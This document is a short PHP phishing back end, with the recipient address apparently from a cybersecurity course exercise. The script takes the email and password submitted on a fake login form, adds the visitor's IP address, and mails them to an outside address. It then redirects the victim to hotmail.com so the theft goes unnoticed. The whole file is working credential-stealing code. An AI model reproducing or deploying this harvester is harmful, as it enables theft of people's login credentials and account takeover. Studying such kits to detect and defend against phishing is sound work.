 <?
$ip = getenv("REMOTE_ADDR");
$message .= "Email: ".$_POST['username']."\n";
$message .= "Password : ".$_POST['password']."\n";
$message .= "IP: ".$ip."\n";
$message .= "-----------------------\n";
$recipient = "ejercicio_modulo1@ciberinteligencia.es";
$subject = "Accounts nPost";
mail($recipient,$subject,$message,$headers);
header("Location: http://www.hotmail.com/");
?>